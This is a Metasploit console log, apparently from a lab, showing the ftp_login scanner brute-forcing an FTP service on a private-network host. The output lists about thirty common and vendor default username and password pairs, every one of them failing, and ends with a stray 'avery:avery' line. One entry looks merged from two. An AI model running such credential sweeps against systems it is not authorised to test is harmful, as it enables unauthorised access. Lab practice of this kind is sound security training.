 msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.235.129:21 - 192.168.235.129:21 - Starting FTP login sweep
[!] 192.168.235.129:21 - No active DB -- Credential data will not be saved!
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: anonymous:anonymous: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: root:rootpasswd: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: root:12hrs37: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: ftp:b1uRR3: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: admin:admin: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: localadmin:localadmin: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: admin:1234: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: apc:apc: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: admin:nasanonymous:anonymous: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: root:rootpasswd: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: root:12hrs37: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: ftp:b1uRR3: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: admin:admin: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: localadmin:localadmin: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: admin:1234: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: apc:apc: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: admin:nas: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: Root:wago: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: Admin:wago: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: User:user: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: Guest:guest: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: ftp:ftp: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: admin:password: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: a:avery: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: admin:123456: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: adtec:none: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: admin:admin12345: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: none:dpstelecom: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: instrument:instrument: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: user:password: (Incorrect: )
[-] 192.168.235.129:21 - 192.168.235.129:21 - LOGIN FAILED: root:password: (Incorrect: )
38 avery:avery